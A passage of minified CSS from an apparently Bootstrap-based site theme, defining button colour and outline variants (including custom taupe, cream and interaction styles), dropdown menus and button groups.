rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem hsla(220,4%,85%,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(220,4%,85%,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-taupe{color:#212529;background-color:#c5b9a3;border-color:#c5b9a3}.btn-taupe.focus,.btn-taupe:focus,.btn-taupe:hover{color:#212529;background-color:#b6a78c;border-color:#b1a184}.btn-taupe.focus,.btn-taupe:focus{box-shadow:0 0 0 .2rem hsla(40,14%,62%,.5)}.btn-taupe.disabled,.btn-taupe:disabled{color:#212529;background-color:#c5b9a3;border-color:#c5b9a3}.btn-taupe:not(:disabled):not(.disabled).active,.btn-taupe:not(:disabled):not(.disabled):active,.show>.btn-taupe.dropdown-toggle{color:#212529;background-color:#b1a184;border-color:#ac9b7c}.btn-taupe:not(:disabled):not(.disabled).active:focus,.btn-taupe:not(:disabled):not(.disabled):active:focus,.show>.btn-taupe.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(40,14%,62%,.5)}.btn-taupe-45{color:#212529;background-color:#e5e0d6;border-color:#e5e0d6}.btn-taupe-45.focus,.btn-taupe-45:focus,.btn-taupe-45:hover{color:#212529;background-color:#d6cebf;border-color:#d1c8b7}.btn-taupe-45.focus,.btn-taupe-45:focus{box-shadow:0 0 0 .2rem hsla(40,10%,76%,.5)}.btn-taupe-45.disabled,.btn-taupe-45:disabled{color:#212529;background-color:#e5e0d6;border-color:#e5e0d6}.btn-taupe-45:not(:disabled):not(.disabled).active,.btn-taupe-45:not(:disabled):not(.disabled):active,.show>.btn-taupe-45.dropdown-toggle{color:#212529;background-color:#d1c8b7;border-color:#ccc3af}.btn-taupe-45:not(:disabled):not(.disabled).active:focus,.btn-taupe-45:not(:disabled):not(.disabled):active:focus,.show>.btn-taupe-45.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(40,10%,76%,.5)}.btn-cream{color:#212529;background-color:#f7f5ea;border-color:#f7f5ea}.btn-cream.focus,.btn-cream:focus,.btn-cream:hover{color:#212529;background-color:#ece8ce;border-color:#e9e3c5}.btn-cream.focus,.btn-cream:focus{box-shadow:0 0 0 .2rem hsla(54,11%,82%,.5)}.btn-cream.disabled,.btn-cream:disabled{color:#212529;background-color:#f7f5ea;border-color:#f7f5ea}.btn-cream:not(:disabled):not(.disabled).active,.btn-cream:not(:disabled):not(.disabled):active,.show>.btn-cream.dropdown-toggle{color:#212529;background-color:#e9e3c5;border-color:#e5dfbc}.btn-cream:not(:disabled):not(.disabled).active:focus,.btn-cream:not(:disabled):not(.disabled):active:focus,.show>.btn-cream.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(54,11%,82%,.5)}.btn-cream-85{color:#212529;background-color:#f7f5ea;border-color:#f7f5ea}.btn-cream-85.focus,.btn-cream-85:focus,.btn-cream-85:hover{color:#212529;background-color:#ece8ce;border-color:#e9e3c5}.btn-cream-85.focus,.btn-cream-85:focus{box-shadow:0 0 0 .2rem hsla(54,11%,82%,.5)}.btn-cream-85.disabled,.btn-cream-85:disabled{color:#212529;background-color:#f7f5ea;border-color:#f7f5ea}.btn-cream-85:not(:disabled):not(.disabled).active,.btn-cream-85:not(:disabled):not(.disabled):active,.show>.btn-cream-85.dropdown-toggle{color:#212529;background-color:#e9e3c5;border-color:#e5dfbc}.btn-cream-85:not(:disabled):not(.disabled).active:focus,.btn-cream-85:not(:disabled):not(.disabled):active:focus,.show>.btn-cream-85.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(54,11%,82%,.5)}.btn-cream-45{color:#212529;background-color:#fbfbf6;border-color:#fbfbf6}.btn-cream-45.focus,.btn-cream-45:focus,.btn-cream-45:hover{color:#212529;background-color:#efefdc;border-color:#ebebd3}.btn-cream-45.focus,.btn-cream-45:focus{box-shadow:0 0 0 .2rem hsla(75,5%,85%,.5)}.btn-cream-45.disabled,.btn-cream-45:disabled{color:#212529;background-color:#fbfbf6;border-color:#fbfbf6}.btn-cream-45:not(:disabled):not(.disabled).active,.btn-cream-45:not(:disabled):not(.disabled):active,.show>.btn-cream-45.dropdown-toggle{color:#212529;background-color:#ebebd3;border-color:#e7e7ca}.btn-cream-45:not(:disabled):not(.disabled).active:focus,.btn-cream-45:not(:disabled):not(.disabled):active:focus,.show>.btn-cream-45.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(75,5%,85%,.5)}.btn-light-grey{color:#212529;background-color:#e5e5e5;border-color:#e5e5e5}.btn-light-grey.focus,.btn-light-grey:focus,.btn-light-grey:hover{color:#212529;background-color:#d2d2d2;border-color:#ccc}.btn-light-grey.focus,.btn-light-grey:focus{box-shadow:0 0 0 .2rem hsla(240,1%,79%,.5)}.btn-light-grey.disabled,.btn-light-grey:disabled{color:#212529;background-color:#e5e5e5;border-color:#e5e5e5}.btn-light-grey:not(:disabled):not(.disabled).active,.btn-light-grey:not(:disabled):not(.disabled):active,.show>.btn-light-grey.dropdown-toggle{color:#212529;background-color:#ccc;border-color:#c5c5c5}.btn-light-grey:not(:disabled):not(.disabled).active:focus,.btn-light-grey:not(:disabled):not(.disabled):active:focus,.show>.btn-light-grey.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(240,1%,79%,.5)}.btn-interaction{color:#fff;background-color:#456187;border-color:#456187}.btn-interaction.focus,.btn-interaction:focus,.btn-interaction:hover{color:#fff;background-color:#384f6e;border-color:#344965}.btn-interaction.focus,.btn-interaction:focus{box-shadow:0 0 0 .2rem rgba(97,121,153,.5)}.btn-interaction.disabled,.btn-interaction:disabled{color:#fff;background-color:#456187;border-color:#456187}.btn-interaction:not(:disabled):not(.disabled).active,.btn-interaction:not(:disabled):not(.disabled):active,.show>.btn-interaction.dropdown-toggle{color:#fff;background-color:#344965;border-color:#2f435d}.btn-interaction:not(:disabled):not(.disabled).active:focus,.btn-interaction:not(:disabled):not(.disabled):active:focus,.show>.btn-interaction.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(97,121,153,.5)}.btn-text{color:#fff;background-color:#333;border-color:#333}.btn-text.focus,.btn-text:focus,.btn-text:hover{color:#fff;background-color:#202020;border-color:#1a1a1a}.btn-text.focus,.btn-text:focus{box-shadow:0 0 0 .2rem rgba(82,82,82,.5)}.btn-text.disabled,.btn-text:disabled{color:#fff;background-color:#333;border-color:#333}.btn-text:not(:disabled):not(.disabled).active,.btn-text:not(:disabled):not(.disabled):active,.show>.btn-text.dropdown-toggle{color:#fff;background-color:#1a1a1a;border-color:#131313}.btn-text:not(:disabled):not(.disabled).active:focus,.btn-text:not(:disabled):not(.disabled):active:focus,.show>.btn-text.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,82,82,.5)}.btn-disabled{color:#fff;background-color:#5c585b;border-color:#5c585b}.btn-disabled.focus,.btn-disabled:focus,.btn-disabled:hover{color:#fff;background-color:#484548;border-color:#423f41}.btn-disabled.focus,.btn-disabled:focus{box-shadow:0 0 0 .2rem hsla(300,1%,45%,.5)}.btn-disabled.disabled,.btn-disabled:disabled{color:#fff;background-color:#5c585b;border-color:#5c585b}.btn-disabled:not(:disabled):not(.disabled).active,.btn-disabled:not(:disabled):not(.disabled):active,.show>.btn-disabled.dropdown-toggle{color:#fff;background-color:#423f41;border-color:#3b393b}.btn-disabled:not(:disabled):not(.disabled).active:focus,.btn-disabled:not(:disabled):not(.disabled):active:focus,.show>.btn-disabled.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(300,1%,45%,.5)}.btn-outline-primary{color:#404a57;border-color:#404a57}.btn-outline-primary:hover{color:#fff;background-color:#404a57;border-color:#404a57}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(64,74,87,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#404a57;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#404a57;border-color:#404a57}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(64,74,87,.5)}.btn-outline-secondary{color:#c5b9a3;border-color:#c5b9a3}.btn-outline-secondary:hover{color:#212529;background-color:#c5b9a3;border-color:#c5b9a3}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem hsla(39,23%,71%,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#c5b9a3;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#212529;background-color:#c5b9a3;border-color:#c5b9a3}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(39,23%,71%,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-taupe{color:#c5b9a3;border-color:#c5b9a3}.btn-outline-taupe:hover{color:#212529;background-color:#c5b9a3;border-color:#c5b9a3}.btn-outline-taupe.focus,.btn-outline-taupe:focus{box-shadow:0 0 0 .2rem hsla(39,23%,71%,.5)}.btn-outline-taupe.disabled,.btn-outline-taupe:disabled{color:#c5b9a3;background-color:transparent}.btn-outline-taupe:not(:disabled):not(.disabled).active,.btn-outline-taupe:not(:disabled):not(.disabled):active,.show>.btn-outline-taupe.dropdown-toggle{color:#212529;background-color:#c5b9a3;border-color:#c5b9a3}.btn-outline-taupe:not(:disabled):not(.disabled).active:focus,.btn-outline-taupe:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-taupe.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(39,23%,71%,.5)}.btn-outline-taupe-45{color:#e5e0d6;border-color:#e5e0d6}.btn-outline-taupe-45:hover{color:#212529;background-color:#e5e0d6;border-color:#e5e0d6}.btn-outline-taupe-45.focus,.btn-outline-taupe-45:focus{box-shadow:0 0 0 .2rem hsla(40,22%,87%,.5)}.btn-outline-taupe-45.disabled,.btn-outline-taupe-45:disabled{color:#e5e0d6;background-color:transparent}.btn-outline-taupe-45:not(:disabled):not(.disabled).active,.btn-outline-taupe-45:not(:disabled):not(.disabled):active,.show>.btn-outline-taupe-45.dropdown-toggle{color:#212529;background-color:#e5e0d6;border-color:#e5e0d6}.btn-outline-taupe-45:not(:disabled):not(.disabled).active:focus,.btn-outline-taupe-45:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-taupe-45.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(40,22%,87%,.5)}.btn-outline-cream{color:#f7f5ea;border-color:#f7f5ea}.btn-outline-cream:hover{color:#212529;background-color:#f7f5ea;border-color:#f7f5ea}.btn-outline-cream.focus,.btn-outline-cream:focus{box-shadow:0 0 0 .2rem hsla(51,45%,94%,.5)}.btn-outline-cream.disabled,.btn-outline-cream:disabled{color:#f7f5ea;background-color:transparent}.btn-outline-cream:not(:disabled):not(.disabled).active,.btn-outline-cream:not(:disabled):not(.disabled):active,.show>.btn-outline-cream.dropdown-toggle{color:#212529;background-color:#f7f5ea;border-color:#f7f5ea}.btn-outline-cream:not(:disabled):not(.disabled).active:focus,.btn-outline-cream:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-cream.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(51,45%,94%,.5)}.btn-outline-cream-85{color:#f7f5ea;border-color:#f7f5ea}.btn-outline-cream-85:hover{color:#212529;background-color:#f7f5ea;border-color:#f7f5ea}.btn-outline-cream-85.focus,.btn-outline-cream-85:focus{box-shadow:0 0 0 .2rem hsla(51,45%,94%,.5)}.btn-outline-cream-85.disabled,.btn-outline-cream-85:disabled{color:#f7f5ea;background-color:transparent}.btn-outline-cream-85:not(:disabled):not(.disabled).active,.btn-outline-cream-85:not(:disabled):not(.disabled):active,.show>.btn-outline-cream-85.dropdown-toggle{color:#212529;background-color:#f7f5ea;border-color:#f7f5ea}.btn-outline-cream-85:not(:disabled):not(.disabled).active:focus,.btn-outline-cream-85:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-cream-85.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(51,45%,94%,.5)}.btn-outline-cream-45{color:#fbfbf6;border-color:#fbfbf6}.btn-outline-cream-45:hover{color:#212529;background-color:#fbfbf6;border-color:#fbfbf6}.btn-outline-cream-45.focus,.btn-outline-cream-45:focus{box-shadow:0 0 0 .2rem hsla(60,38%,97%,.5)}.btn-outline-cream-45.disabled,.btn-outline-cream-45:disabled{color:#fbfbf6;background-color:transparent}.btn-outline-cream-45:not(:disabled):not(.disabled).active,.btn-outline-cream-45:not(:disabled):not(.disabled):active,.show>.btn-outline-cream-45.dropdown-toggle{color:#212529;background-color:#fbfbf6;border-color:#fbfbf6}.btn-outline-cream-45:not(:disabled):not(.disabled).active:focus,.btn-outline-cream-45:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-cream-45.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(60,38%,97%,.5)}.btn-outline-light-grey{color:#e5e5e5;border-color:#e5e5e5}.btn-outline-light-grey:hover{color:#212529;background-color:#e5e5e5;border-color:#e5e5e5}.btn-outline-light-grey.focus,.btn-outline-light-grey:focus{box-shadow:0 0 0 .2rem hsla(0,0%,90%,.5)}.btn-outline-light-grey.disabled,.btn-outline-light-grey:disabled{color:#e5e5e5;background-color:transparent}.btn-outline-light-grey:not(:disabled):not(.disabled).active,.btn-outline-light-grey:not(:disabled):not(.disabled):active,.show>.btn-outline-light-grey.dropdown-toggle{color:#212529;background-color:#e5e5e5;border-color:#e5e5e5}.btn-outline-light-grey:not(:disabled):not(.disabled).active:focus,.btn-outline-light-grey:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light-grey.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(0,0%,90%,.5)}.btn-outline-interaction{color:#456187;border-color:#456187}.btn-outline-interaction:hover{color:#fff;background-color:#456187;border-color:#456187}.btn-outline-interaction.focus,.btn-outline-interaction:focus{box-shadow:0 0 0 .2rem rgba(69,97,135,.5)}.btn-outline-interaction.disabled,.btn-outline-interaction:disabled{color:#456187;background-color:transparent}.btn-outline-interaction:not(:disabled):not(.disabled).active,.btn-outline-interaction:not(:disabled):not(.disabled):active,.show>.btn-outline-interaction.dropdown-toggle{color:#fff;background-color:#456187;border-color:#456187}.btn-outline-interaction:not(:disabled):not(.disabled).active:focus,.btn-outline-interaction:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-interaction.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(69,97,135,.5)}.btn-outline-text{color:#333;border-color:#333}.btn-outline-text:hover{color:#fff;background-color:#333;border-color:#333}.btn-outline-text.focus,.btn-outline-text:focus{box-shadow:0 0 0 .2rem rgba(51,51,51,.5)}.btn-outline-text.disabled,.btn-outline-text:disabled{color:#333;background-color:transparent}.btn-outline-text:not(:disabled):not(.disabled).active,.btn-outline-text:not(:disabled):not(.disabled):active,.show>.btn-outline-text.dropdown-toggle{color:#fff;background-color:#333;border-color:#333}.btn-outline-text:not(:disabled):not(.disabled).active:focus,.btn-outline-text:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-text.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(51,51,51,.5)}.btn-outline-disabled{color:#5c585b;border-color:#5c585b}.btn-outline-disabled:hover{color:#fff;background-color:#5c585b;border-color:#5c585b}.btn-outline-disabled.focus,.btn-outline-disabled:focus{box-shadow:0 0 0 .2rem rgba(92,88,91,.5)}.btn-outline-disabled.disabled,.btn-outline-disabled:disabled{color:#5c585b;background-color:transparent}.btn-outline-disabled:not(:disabled):not(.disabled).active,.btn-outline-disabled:not(:disabled):not(.disabled):active,.show>.btn-outline-disabled.dropdown-toggle{color:#fff;background-color:#5c585b;border-color:#5c585b}.btn-outline-disabled:not(:disabled):not(.disabled).active:focus,.btn-outline-disabled:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-disabled.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(92,88,91,.5)}.btn-link{font-weight:400;color:#404a57;text-decoration:none}.btn-link:hover{color:#20252b}.btn-link.focus,.btn-link:focus,.btn-link:hover{text-decoration:underline}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg,.comment-form .btn-group-lg>input[type=submit],.search-form .btn-group-lg>.search-submit{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm,.comment-form .btn-group-sm>input[type=submit],.search-form .btn-group-sm>.search-submit{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#404a57}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn,.comment-form .btn-group-vertical>input[type=submit],.comment-form .btn-group>input[type=submit],.search-form .btn-group-vertical>.search-submit,.search-form .btn-group>.search-submit{position:relative;flex:1 1 auto}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover,.comment-form .btn-group-vertical>input.active[type=submit],.comment-form .btn-group-vertical>input:active[type=submit],.comment-form .btn-group-vertical>input:focus[type=submit],.comment-form .btn-group-vertical>input:hover[type=submit],.comment-form .btn-group>input.active[type=submit],.comment-form 